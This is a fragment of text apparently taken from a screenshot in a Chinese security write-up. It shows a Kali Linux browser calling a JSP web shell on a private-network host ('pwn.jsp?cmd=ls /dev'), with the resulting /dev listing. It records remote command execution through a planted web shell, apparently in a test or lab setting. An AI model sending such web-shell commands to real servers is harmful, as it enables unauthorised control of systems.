 10.1.59.136:2002/pwn.jsp?cmd=ls+%2Fdev
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
loop2
loop3
loop4
loop5
loop6
loop7
mapper
mcelog
mem
memory_bandwidth
mqueue
net
network_latency
network_throughput
null
port
ppp
psaux
ptmx
pts
random
rfkill
rtc0
sda
sda1
sda2
sda5
sg0
sg1
shm
snapshot
snd
sr0
stderr
stdin
stdout
tty
tty0
潇湘信安